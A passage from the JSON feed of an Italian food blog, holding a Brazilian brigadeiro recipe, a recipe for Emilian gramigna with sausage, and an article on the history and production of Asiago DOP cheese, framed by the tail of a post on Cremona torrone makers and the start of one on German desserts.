743\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.pasticcerialanfranchi.it\/\"\u003Ewww.pasticcerialanfranchi.it\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EE-mail:\u003C\/b\u003E info@pasticcerialanfranchi.it\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EDitta A. Fieschi 1867\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EVia dei Lanaioli n.24\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ECREMONA\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E +39 0372 32 495\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.fieschi1867.com\/\"\u003Ewww.fieschi1867.com\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EE-mail:\u003C\/b\u003E info@fieschi1867.com\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/8680744517801538114"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/8680744517801538114"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/prodotti-regionali-il-torrone-il-dolce.html","title":"PRODOTTI REGIONALI: Il torrone, il dolce antico emblema della città di Cremona"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMbJo1gFBYVLl7t_GxSHt5xug0PY2mA7tnF08v0Nwrw8YlZBG0lPBmLGyKWORGm-_XefapKB1hCLl2uPcU5EXLsM53J29mhKiJ4N7jUtvddflpP9zj48TIx7m8fuIBQ5mzyLjHb_ESRMSJT8F-pN97g1kjjPDFpmEJvLAyad-Zq4oVjth07VWySYyAttM\/s72-c\/torrone.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-1562529653454546321"},"published":{"$t":"2026-01-05T07:21:00.000-08:00"},"updated":{"$t":"2026-01-05T07:21:20.551-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brigadeiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo nel mondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cioccolato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina brasiliana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta brigadeiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette dolci"}],"title":{"type":"text","$t":"RICETTE: I brigadeiro brasiliani"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EU\u003C\/span\u003E\u003C\/b\u003En dolce tradizionale brasiliano dalla\nstoria piuttosto singolare. I brigadeiro furono realizzati nel 1945\nin onore del generale di brigata Eduardo Gomes e come sostegno alla\nsua candidatura presidenziale. Questa piccola delizia ha continuato a\nessere apprezzata e preparata: ancora oggi costituisce un dolce molto\ndiffuso in tutto il Brasile, in particolare durante le festività.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLtYggB7r2axaOF-rFBF-3u3cbkLxlU1dyElqmtbX96Dt7lao2Kni3HAOgY-4O5IttHumEWrZORkk8spS0EvbK1RX9S-243x4BW859ZuuZGiOgH4_WfhOCjP7H0FidcQskyzeVA8Jb9VNuGZ5eWUjDdbgfp9iqA7v7x2m4eeVM1roaYWi1djZVsrEq6B8\/s900\/brigadeiro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"507\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLtYggB7r2axaOF-rFBF-3u3cbkLxlU1dyElqmtbX96Dt7lao2Kni3HAOgY-4O5IttHumEWrZORkk8spS0EvbK1RX9S-243x4BW859ZuuZGiOgH4_WfhOCjP7H0FidcQskyzeVA8Jb9VNuGZ5eWUjDdbgfp9iqA7v7x2m4eeVM1roaYWi1djZVsrEq6B8\/s16000\/brigadeiro.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ESi tratta di piccole palline ottenute\nda un impasto a base di latte, burro e cacao, il tutto ricoperto con\ngranella di cioccolato. Solo pochissimi ingredienti per\nrealizzare questo peccato di gola e la preparazione è molto facile.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 16 brigadeiro\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E400 gr di latte condensato\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E100 gr di latte\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E35 gr di cacao\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E15 gr di burro\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003Ecodette al cioccolato\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EVersare nella casseruola il latte, il\nlatte condensato, il burro e il cacao, quindi portare il tutto a\nebollizione mescolando continuamente con una frusta. Una volta\nraggiunto il bollore, proseguire la cottura a fiamma media per circa\n15 minuti, fino a quando, passando la spatola sul fondo della\npentola, questo risulterà pulito e il composto si staccherà dalle\npareti. Trasferire la preparazione in una ciotola, coprirla a\ncontatto con pellicola e lasciarla raffreddare in frigorifero per\nalmeno un'ora. Trascorso tale intervallo, prelevare con un cucchiaio\nporzioni di circa 25 g e modellarle a mano, opportunamente imburrata,\nin piccole sfere. Rotolare quindi le sfere in un piatto contenente le\ncodette al cioccolato fino a ricoprirle in modo uniforme. Sistemare i\nbrigadeiro nei pirottini e servire.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1562529653454546321"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1562529653454546321"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/ricette-i-brigadeiro-brasiliani.html","title":"RICETTE: I brigadeiro brasiliani"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLtYggB7r2axaOF-rFBF-3u3cbkLxlU1dyElqmtbX96Dt7lao2Kni3HAOgY-4O5IttHumEWrZORkk8spS0EvbK1RX9S-243x4BW859ZuuZGiOgH4_WfhOCjP7H0FidcQskyzeVA8Jb9VNuGZ5eWUjDdbgfp9iqA7v7x2m4eeVM1roaYWi1djZVsrEq6B8\/s72-c\/brigadeiro.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-5639579042156046569"},"published":{"$t":"2026-01-05T04:22:00.000-08:00"},"updated":{"$t":"2026-01-05T04:22:27.513-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina emiliana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emilia romagna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"piatti regionali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta gramigna alla salsiccia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette emiliane"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette pasta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette primi piatti"}],"title":{"type":"text","$t":"RICETTE: La gramigna emiliana alla salsiccia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EL\u003C\/span\u003E\u003C\/b\u003Ea gramigna alla salsiccia è un primo\npiatto della tradizione emiliana: un corposo ragù condisce un\nformato di pasta tipico. Una pietanza facile da preparare, gustosa e\nmolto saporita, da condividere in famiglia o con gli amici. Questa è\nla nostra ricetta elaborata per voi:\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhazHOrICdR1ySd6AOFIKRZNxADOY4-19kbjF0wLEC-EXyRTb4CpDVDKX8cM46CVBy6oI9w2KJLGfCEPVeRjaFVEt7EnjS_Z3gHTup-JbtngklExxv7ZMNLsumvnHineXel8EEbL5Vt0Aw1S1nmrEpiW1vA-hmpFhRhKVXPbtvPlmPFP3fNDMhaZSrMFxc\/s900\/gramigna.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhazHOrICdR1ySd6AOFIKRZNxADOY4-19kbjF0wLEC-EXyRTb4CpDVDKX8cM46CVBy6oI9w2KJLGfCEPVeRjaFVEt7EnjS_Z3gHTup-JbtngklExxv7ZMNLsumvnHineXel8EEbL5Vt0Aw1S1nmrEpiW1vA-hmpFhRhKVXPbtvPlmPFP3fNDMhaZSrMFxc\/s16000\/gramigna.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 4 persone\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E350 gr. di pasta formato gramigna\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 confezione piccola di panna vegetale\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E350 gr. di carne tritata mista\n(bovino-suino-tacchino)\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 cucchiaio di passata di pomodoro\u003Cbr \/\u003E5\/6\ncucchiai di olio extravergine d'oliva\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Emezza carota\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 gambo di sedano\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Emetà cipolla bianca\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Esale q.b.\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EFare rosolare in una padella con l'olio\nevo un pò di sedano, carota e mezza cipolla tritata; appena dorati\ngli odori eliminarli e versarvi la carne tritata mista, lasciarla\ncuocere a fuoco lento aggiungendo un pò d'acqua se necessario ed un\ncucchiaio di passata di pomodoro; alla fine unire la panna e far\naddensare. Nel frattempo cuocere la gramigna in acqua bollente\nleggermente salata, scolarla al dente e trasferirla nella padella con\nla carne tritata, mescolare bene il tutto, servire nei piatti, con, a\npiacere, l'aggiunta di una spolverata di parmigiano reggiano\ngrattugiato.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/5639579042156046569"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/5639579042156046569"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/ricette-la-gramigna-emiliana-alla.html","title":"RICETTE: La gramigna emiliana alla salsiccia"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhazHOrICdR1ySd6AOFIKRZNxADOY4-19kbjF0wLEC-EXyRTb4CpDVDKX8cM46CVBy6oI9w2KJLGfCEPVeRjaFVEt7EnjS_Z3gHTup-JbtngklExxv7ZMNLsumvnHineXel8EEbL5Vt0Aw1S1nmrEpiW1vA-hmpFhRhKVXPbtvPlmPFP3fNDMhaZSrMFxc\/s72-c\/gramigna.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-2486152653795402292"},"published":{"$t":"2026-01-04T09:38:00.000-08:00"},"updated":{"$t":"2026-01-04T09:38:22.948-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asiago cheese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"asiago dop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cheese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina trentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"formaggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"formaggio asiago"},{"scheme":"http://www.blogger.com/atom/ns#","term":"italian cheese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prodotti regionali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trentino alto adige"}],"title":{"type":"text","$t":"PRODOTTI REGIONALI: L'Asiago Dop, il formaggio a pasta semicotta tipico del Veneto (stra)consumato in tutta Italia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI\u003C\/span\u003E\u003C\/b\u003El formaggio Asiago è un prodotto caseario di latte vaccino a pasta\nsemi-cotta e a denominazione di origine protetta (DOP). Viene\nprodotto in un territorio dove la natura e l’uomo convivono da\nsempre. \u003Cb\u003EUn ambiente geografico che abbraccia montagna e pianura\npassando dalle dolci colline vicentine\u003C\/b\u003E. Solo qui, alla varietà della\nvegetazione fa eco un particolare microclima. \u003Cb\u003EL’Asiago DOP si\nproduce in una zona geografica delimitata: a Vicenza, a Trento e in\nuna parte della provincia di Padova e di Treviso\u003C\/b\u003E. La produzione di\nAsiago è tipica dell'omonimo altipiano, in cui avviene in numerosi\ncaseifici e, nella sola estate (per il tempo di vegetazione delle\nerbe spontanee), nelle caratteristiche malghe (di proprietà privata\no, più spesso, collettiva), in virtù di usi civici antecedenti la\nformazione del diritto statuale italiano e da esso recepiti come\nfonte normativa di tipo consuetudinario. \u003Cb\u003ELe malghe sull'Altopiano dei\nSette Comuni sono oltre 100\u003C\/b\u003E e costituiscono per estensione e per\nnumero il più importante sistema d'alpeggio dell'intero arco alpino.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKuDhDJ43YaHe59jvCagCeSfTcOZl7W9iPqSbfWRxtTgvUX-k9__M0Pj8JqLXsOpZNGNn2J1WZZNEpplQcfg4FNpkm2Z2r_wFoIahldqHneAQvS8VGO8IsearITEcxlBUqgJD80ctHfBB2y4qmlVHXSFHIBKp-SF7SMSYDrJzECmhJ3wo4fBtmhkUeRyI\/s900\/asiago_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"674\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKuDhDJ43YaHe59jvCagCeSfTcOZl7W9iPqSbfWRxtTgvUX-k9__M0Pj8JqLXsOpZNGNn2J1WZZNEpplQcfg4FNpkm2Z2r_wFoIahldqHneAQvS8VGO8IsearITEcxlBUqgJD80ctHfBB2y4qmlVHXSFHIBKp-SF7SMSYDrJzECmhJ3wo4fBtmhkUeRyI\/s16000\/asiago_2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ELa storia del formaggio Asiago si\nintreccia profondamente con quella delle genti dell'Altopiano di\nAsiago, da cui prende il nome. \u003Cb\u003ELa sua origine viene tradizionalmente\ncollocata attorno all'anno Mille, poiché sono davvero scarse le\ntestimonianze antecedenti provenienti da questa regione montana\u003C\/b\u003E.\nNell'Altopiano dei Sette Comuni, un'area particolarmente fertile,\nl'allevamento di ovini costituiva l'attività principale. Da questa\npratica si ottenevano sia un formaggio ricavato dal latte di pecora,\nsia la lana, destinata dapprima all'artigianato tessile e\nsuccessivamente alle industrie tessili sviluppatesi nelle valli\ndell'Alto Vicentino. Verso il 1500, con il miglioramento delle\ntecniche agricole e produttive, l'allevamento bovino iniziò\nprogressivamente a sostituire quello ovino. In tale contesto, la\nlavorazione del formaggio subì un'importante evoluzione, con\ntecniche casearie che, ancora oggi, si tramandano nelle malghe\ndell'altopiano. Queste innovazioni si diffusero anche nei piccoli e\nmedi caseifici della zona produttiva. \u003Cb\u003EFino alla metà del XIX°\nsecolo, la produzione di Asiago rimase principalmente circoscritta\nall'Altopiano di Asiago\u003C\/b\u003E. Tuttavia, con il tempo, si estese anche alle\naree pedemontane, alle pianure vicine e alle malghe trentine\nlimitrofe. In\nquel periodo si produceva esclusivamente l'Asiago d'allevo,\ncaratterizzato da forme che venivano stagionate per mesi, sviluppando\nsapori distinti a seconda del tipo di lavorazione e della durata\ndella maturazione. \n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwHA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwHQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwHg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwHw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwIA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwIQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwIg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwIw\"\u003E\u003C\/a\u003E\u003Cb\u003E\nNegli anni quaranta cominciò invece la produzione nel territorio di\n\u003Ci\u003ELusiana Conco\u003C\/i\u003E di un formaggio Asiago a più breve stagionatura,\nchiamato Asiago pressato\u003C\/b\u003E, le cui forme, appena prodotte, sono\nsottoposte ad una pressatura sotto torchi manuali o idraulici. Si\ntratta di una variante tecnologica che veniva già adottata nelle\nmalghe o negli alpeggi, soprattutto nel primo periodo di monticazione\ndel bestiame. Questo prodotto \"nuovo\" ha incontrato il\ngusto del consumatore moderno, che privilegia i sapori dolci e\nmorbidi. Nel 1955 il formaggio Asiago ottenne la Denominazione Tipica\ne, successivamente, nel 21 dicembre 1978, la Denominazione di origine\nprotetta. Nel 1979 nacque il \"Consorzio per la tutela del formaggio\nAsiago\", creato da 56 caseifici sociali per salvaguardare le\ncaratteristiche della produzione casearia, con lo scopo di\nperfezionare qualitativamente e quantitativamente il formaggio. Il\nsecolo attuale portò fama e fortuna all'Asiago; infatti s'incominciò\na produrlo in quantità sempre maggiori.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzy5r6MsAa-QARIa0tVkX44QLh-mU_pHsHh8B5XuAKBA21UylIffpvlwy0MFn1PKPNwhvdAYUbgmo_x50g43iSMfd4D68e28jyoTBY70F2vugwTBjS6Ipj8GXDU5LNEi0oi2IDzNlTPVJu1XyVtMKIscaI7mnRiQx9Whk5DKm6XRInc2OxD1jRC4gfQY0\/s900\/asiago_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"674\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzy5r6MsAa-QARIa0tVkX44QLh-mU_pHsHh8B5XuAKBA21UylIffpvlwy0MFn1PKPNwhvdAYUbgmo_x50g43iSMfd4D68e28jyoTBY70F2vugwTBjS6Ipj8GXDU5LNEi0oi2IDzNlTPVJu1XyVtMKIscaI7mnRiQx9Whk5DKm6XRInc2OxD1jRC4gfQY0\/s16000\/asiago_1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwLA\"\u003E\u003C\/a\u003E\u003Ca name=\"mweA\"\u003E\u003C\/a\u003E\u003Cb\u003EOggi\nl'Asiago è il quarto formaggio DOP di latte bovino del nostro Paese\n(per quantità prodotta)\u003C\/b\u003E e viene distinto in due principali varietà:\nil tipo pressato (fresco) e il tipo d'allevo (stagionato),\nquest'ultimo suddiviso ulteriormente in tre categorie in base alla\ndurata della maturazione.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EL'Asiago pressato è prodotto con latte\nintero e lavorato a pasta semicruda\u003C\/b\u003E. \u003Cb\u003EDurante la prima fase, il latte\nviene scaldato a 35 °C e arricchito con fermenti specifici e caglio\nliquido\u003C\/b\u003E. La cagliata ottenuta viene separata dal siero, ridotta alla\ndimensione di un guscio di noce, quindi sottoposta a una seconda\ncottura a circa 45 °C. Si procede poi alla salatura iniziale a secco\ne il formaggio viene inserito in stampi a pareti forate, dove le\nforme sono pressate per circa quattro ore con un torchio idraulico.\nLe forme vengono successivamente avvolte lateralmente con fascere in\nplastica che imprimono il marchio Asiago. Seguono 2-3 giorni di\nasciugatura in un locale chiamato \"frescura\". Dopo aver\nrimosso le fascere, si esegue l’ultima fase di salatura in salamoia\nper altri due giorni. Infine, le forme maturano per un periodo di\n20-40 giorni. Il risultato è un formaggio con forma cilindrica,\ndiametro tra 30-40 cm, altezza di circa 15 cm e peso medio di 11-15\nkg. La crosta risulta sottile ed elastica, mentre la pasta interna è\nmorbida, cremosa, di colore bianco o leggermente paglierino, con\nocchiature irregolari. Il sapore, dolce e delicato, richiama la panna\ne il latte fresco. È ideale sia come formaggio da tavola che come\ningrediente per numerose ricette.\u0026nbsp;\u003Cb\u003EL'Asiago d'Allevo, invece, è\nprodotto con pasta semicotta utilizzando latte vaccino derivante da\ndue mungiture giornaliere, mattutina e serale, di cui una è scremata\nper affioramento naturale\u003C\/b\u003E. \u003Cb\u003ELa cagliata viene spezzettata in chicchi\nsimili a grani di riso attraverso uno strumento chiamato \"spino\"\u003C\/b\u003E.\nDopodiché, si sottopone a due ulteriori cotture, prima a 40 °C e\npoi a 47 °C. Il formaggio semilavorato viene quindi sistemato nelle\nfascere per imprimere il marchio Asiago, salato in leggera salamoia e\nmesso a stagionare. La denominazione \"d'allevo\" deriva dal\nprocesso di stagionatura, che rappresenta una sorta di \"allevamento\"\ndel prodotto in ambienti specificamente destinati a favorirne la\nmaturazione.\u0026nbsp; La durata della stagionatura darà luogo alla\ndenominazione di vendita:\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwfw\"\u003E\u003C\/a\u003E- \u003Cb\u003EAsiago mezzano\u003C\/b\u003E:\nstagionato per 3-5 mesi. La pasta è compatta, anche se ancora\nabbastanza morbida, di colore paglierino abbastanza intenso, con\nocchiatura di piccola e media grandezza, di sapore ancora dolce.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E- \u003Cb\u003EAsiago vecchio\u003C\/b\u003E: stagionato per 9-18 mesi. A pasta dura, compatta, di\n\tcolore paglierino, con occhiatura media e sapore deciso, tendente al\n\tpiccante.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E- \u003Cb\u003EAsiago\n\tstravecchio\u003C\/b\u003E: stagionato per due anni o più. La pasta è molto dura,\n\tgranulosa, di colore paglierino, con occhiatura abbastanza piccola.\n\tIl sapore è intenso, avvolgente, penetrante.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwig\"\u003E\u003C\/a\u003E\u003Ca name=\"mwjw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwkA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwkQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwkg\"\u003E\u003C\/a\u003E\u003Cb\u003E\nIl prodotto finito ha forma cilindrica con 30–36 cm di diametro e\ncirca 10 cm di altezza; il peso di ogni forma varia dai 9 ai 12\nchilogrammi\u003C\/b\u003E. La crosta è sottile ma dura, liscia e regolare, di\ncolore ambrato nel mezzano e bruno nel vecchio e stravecchio.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2486152653795402292"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2486152653795402292"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/prodotti-regionali-lasiago-dop-il.html","title":"PRODOTTI REGIONALI: L'Asiago Dop, il formaggio a pasta semicotta tipico del Veneto (stra)consumato in tutta Italia"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKuDhDJ43YaHe59jvCagCeSfTcOZl7W9iPqSbfWRxtTgvUX-k9__M0Pj8JqLXsOpZNGNn2J1WZZNEpplQcfg4FNpkm2Z2r_wFoIahldqHneAQvS8VGO8IsearITEcxlBUqgJD80ctHfBB2y4qmlVHXSFHIBKp-SF7SMSYDrJzECmhJ3wo4fBtmhkUeRyI\/s72-c\/asiago_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-2809947968945754078"},"published":{"$t":"2026-01-04T05:39:00.000-08:00"},"updated":{"$t":"2026-01-04T05:39:22.140-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina tedesca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dolci in germania"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dolci tedeschi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta foresta 